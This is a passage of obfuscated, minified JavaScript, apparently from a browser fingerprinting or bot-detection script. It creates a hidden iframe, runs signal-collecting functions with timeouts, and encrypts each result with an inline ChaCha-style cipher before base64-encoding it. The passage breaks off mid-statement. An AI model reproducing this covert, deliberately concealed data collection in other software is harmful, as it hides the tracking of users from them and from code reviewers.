dA,dE,dT,dU,du,dG=arguments;return _regenerator()['w'](function(dq){var N2=o;for(;0x1;)switch(dq['p']=dq['n']){case 0x0:dA=dG[N2(0x373)]>0x2&&dG[0x2]!==undefined?dG[0x2]:0x32,dE=document;case 0x1:if(dE['body']){dq['n']=0x3;break;}return dq['n']=0x2,C3(dA);case 0x2:dq['n']=0x1;break;case 0x3:return dT=dE[N2(0x34e)]('iframe'),dq['p']=0x4,dq['n']=0x5,new Promise(function(dB,dr){var N3=o,df,dg,dO=!0x1,dp=function(){dO=!0x0,dB();};dT[N3(0x224)]=dp,dT[N3(0x342)]=function(dQ){dO=!0x0,dr(dQ);},(df=dT['style'])[N3(0x1ef)]('display',N3(0x3d6),'important'),df['position']='absolute',df['top']='0',df[N3(0x44f)]='0',df[N3(0x20c)]='hidden',dM&&N3(0x202)in dT?dT[N3(0x202)]=dM:dT[N3(0x403)]=N3(0x203),dE['body']['appendChild'](dT),(dg=function(){var dQ;dO||('complete'===(null===(dQ=dT['contentWindow'])||void 0x0===dQ||null===(dQ=dQ['document'])||void 0x0===dQ?void 0x0:dQ['readyState'])?dp():setTimeout(dg,0xa));})();});case 0x5:if(null!==(dU=dT['contentWindow'])&&void 0x0!==dU&&null!==(dU=dU['document'])&&void 0x0!==dU&&dU['body']){dq['n']=0x7;break;}return dq['n']=0x6,C3(dA);case 0x6:dq['n']=0x5;break;case 0x7:return dq['n']=0x8,dX(dT,dT['contentWindow']);case 0x8:return dq['a'](0x2,dq['v']);case 0x9:return dq['p']=0x9,null===(du=dT['parentNode'])||void 0x0===du||du['removeChild'](dT),dq['f'](0x9);case 0xa:return dq['a'](0x2);}},dm,null,[[0x4,,0x9,0xa]]);})),CN['apply'](this,arguments);}function CY(){return new Promise(function(dm){var dX=document,dM='visibilitychange',dA=function(){var N4=o;dX['hidden']||(dX[N4(0x473)](dM,dA),dm());};dX['addEventListener'](dM,dA),dA();});}function CK(dm,dX){var N5=o,dM,dA,dE=[];for(dM=0x0;dM<dm[N5(0x373)];dM++)dA=dm[dM],dE['push'](dX(dA,dM));return dE;}function Ch(dm){return parseFloat(dm);}function CW(dm){return parseInt(dm);}function CH(dm){var N6=o,dX,dM=C1(),dA=dm[N6(0x1d1)],dE=dm['timeout'],dT=dm[N6(0x465)],dU={},du=[],dG=0x0,dq=function(dB){var N7=o,dr,df,dg,dO;Object['prototype'][N7(0x39c)][N7(0x374)](dA,dB)&&(dr=dA[dB],df=C4()['then'](function(){return function(dp){return new Promise(function(dQ,dz){var N8=o,dc,dj,dv,dx;try{dc=C1(),(dj=dp())instanceof Promise?dj['then'](function(da){var dV=C1();dQ({'value':da||null,'start':dc,'end':dV});})['catch'](function(da){da instanceof Error?dz(da):dz(new Error('Promise\x20rejection\x20with\x20non-error:\x20'['concat'](JSON['stringify'](da))));}):(dv=null!=dj?dj:null,dx=C1(),dQ({'value':dv,'start':dc,'end':dx}));}catch(da){da instanceof Error?dz(da):dz(new Error('Exception\x20with\x20non-error:\x20'[N8(0x3e6)](JSON['stringify'](da))));}});}(dr);}),dg=function(dp,dQ){return new Promise(function(dz,dc){var NC=o,dj=setTimeout(function(){var N9=o;dc(new Error(N9(0x20d)));},dQ);dp['then'](function(dv){clearTimeout(dj),dz(dv);})[NC(0x47c)](function(dv){var No=o;clearTimeout(dj),dv instanceof Error?dc(dv):dc(new Error(No(0x1e4)==typeof dv?dv:No(0x456)));});});}(df,dE),dO=dg[N7(0x41b)](function(dp){var NJ=o;dU[dB]=_objectSpread(_objectSpread({},dp),{},{'value':function(dQ){var Nd=o,dz,dc,dj,dv,dx=[];for(dx[0x0]=0x6f626675,dx[0x1]=0x73636174,dx[0x2]=0x65206772,dx[0x3]=0x65656421,dx[0x4]=0xb1cd2a5e,dx[0x5]=0xe474b71,dx[0x6]=0x768a035c,dx[0x7]=0xc77b108f,dx[0x8]=0x3a9719d8,dx[0x9]=0xe8d44f71,dx[0xa]=0xc181e8f5,dx[0xb]=0x52671c4d,dx[0xc]=dG,dx[0xd]=0xea8b41ae,dx[0xe]=0x4ab986d8,dx[0xf]=0xdc99e82e,dz=0x0;dz<0x7;++dz)dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x10|(dx[0xc]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0xc|(dx[0x4]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x8|(dx[0xc]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0x7|(dx[0x4]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x4]>>>=0x0,dx[0x8]>>>=0x0,dx[0xc]>>>=0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x10|(dx[0xd]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0xc|(dx[0x5]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x8|(dx[0xd]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0x7|(dx[0x5]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x5]>>>=0x0,dx[0x9]>>>=0x0,dx[0xd]>>>=0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x10|(dx[0xe]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0xc|(dx[0x6]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x8|(dx[0xe]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0x7|(dx[0x6]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x6]>>>=0x0,dx[0xa]>>>=0x0,dx[0xe]>>>=0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x10|(dx[0xf]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0xc|(dx[0x7]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x8|(dx[0xf]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0x7|(dx[0x7]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x7]>>>=0x0,dx[0xb]>>>=0x0,dx[0xf]>>>=0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x10|(dx[0xf]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0xc|(dx[0x5]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x8|(dx[0xf]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0x7|(dx[0x5]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x5]>>>=0x0,dx[0xa]>>>=0x0,dx[0xf]>>>=0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x10|(dx[0xc]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0xc|(dx[0x6]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x8|(dx[0xc]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0x7|(dx[0x6]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x6]>>>=0x0,dx[0xb]>>>=0x0,dx[0xc]>>>=0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x10|(dx[0xd]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0xc|(dx[0x7]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x8|(dx[0xd]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0x7|(dx[0x7]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x7]>>>=0x0,dx[0x8]>>>=0x0,dx[0xd]>>>=0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x10|(dx[0xe]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0xc|(dx[0x4]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x8|(dx[0xe]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0x7|(dx[0x4]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x4]>>>=0x0,dx[0x9]>>>=0x0,dx[0xe]>>>=0x0;for(dz=0x0;dz<0x6;++dz)dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x10|(dx[0xc]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0xc|(dx[0x4]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x8|(dx[0xc]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0x7|(dx[0x4]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x4]>>>=0x0,dx[0x8]>>>=0x0,dx[0xc]>>>=0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x10|(dx[0xd]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0xc|(dx[0x5]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x8|(dx[0xd]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0x7|(dx[0x5]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x5]>>>=0x0,dx[0x9]>>>=0x0,dx[0xd]>>>=0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x10|(dx[0xe]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0xc|(dx[0x6]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x8|(dx[0xe]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0x7|(dx[0x6]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x6]>>>=0x0,dx[0xa]>>>=0x0,dx[0xe]>>>=0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x10|(dx[0xf]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0xc|(dx[0x7]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x8|(dx[0xf]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0x7|(dx[0x7]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x7]>>>=0x0,dx[0xb]>>>=0x0,dx[0xf]>>>=0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x10|(dx[0xf]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0xc|(dx[0x5]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x8|(dx[0xf]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0x7|(dx[0x5]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x5]>>>=0x0,dx[0xa]>>>=0x0,dx[0xf]>>>=0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x10|(dx[0xc]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0xc|(dx[0x6]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x8|(dx[0xc]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0x7|(dx[0x6]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x6]>>>=0x0,dx[0xb]>>>=0x0,dx[0xc]>>>=0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x10|(dx[0xd]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0xc|(dx[0x7]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x8|(dx[0xd]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0x7|(dx[0x7]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x7]>>>=0x0,dx[0x8]>>>=0x0,dx[0xd]>>>=0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x10|(dx[0xe]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0xc|(dx[0x4]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x8|(dx[0xe]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0x7|(dx[0x4]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x4]>>>=0x0,dx[0x9]>>>=0x0,dx[0xe]>>>=0x0;for(dx[0x0]+=0x6f626675,dx[0x1]+=0x73636174,dx[0x2]+=0x65206772,dx[0x3]+=0x65656421,dx[0x4]+=0xb1cd2a5e,dx[0x5]+=0xe474b71,dx[0x6]+=0x768a035c,dx[0x7]+=0xc77b108f,dx[0x8]+=0x3a9719d8,dx[0x9]+=0xe8d44f71,dx[0xa]+=0xc181e8f5,dx[0xb]+=0x52671c4d,dx[0xc]+=dG,dx[0xd]+=0xea8b41ae,dx[0xe]+=0x4ab986d8,dx[0xf]+=0xdc99e82e,dQ=null==dQ?Nd(0x257):JSON[Nd(0x3e5)](dQ),dc=[],dz=0x0;dz<dQ[Nd(0x373)];++dz)dj=dx[Math['floor'](dz/0x2)%dx[Nd(0x373)]]>>>0x10*(dz%0x2)&0xffff,dc['push'](String[Nd(0x36a)](0xff&dQ['charCodeAt'](dz)^0xff&dj)),dc['push'](String['fromCharCode'](dQ['charCodeAt'](dz)>>>0x8^dj>>>0x8));return dv=btoa(dc['join'](''))+';'+dG[Nd(0x3d9)](),++dG,dv;}(dp[NJ(0x3f9)])});})[N7(0x47c)](function(dp){var dQ=C2(dp);dU[dB]={'error':function(dz){var NN=o,dc,dj,dv,dx,da=[];for(da[0x0]=0x6f626675,da[0x1]=0x73636174,da[0x2]=0x65206772,da[0x3]=0x65656421,da[0x4]=0xb1cd2a5e,da[0x5]=0xe474b71,da[0x6]=0x768a035c,da[0x7]=0xc77b108f,da[0x8]=0x3a9719d8,da[0x9]=0xe8d44f71,da[0xa]=0xc181e8f5,da[0xb]=0x52671c4d,da[0xc]=dG,da[0xd]=0xea8b41ae,da[0xe]=0x4ab986d8,da[0xf]=0xdc99e82e,dc=0x0;dc<0x8;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(dc=0x0;dc<0x3;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(dc=0x0;dc<0x2;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[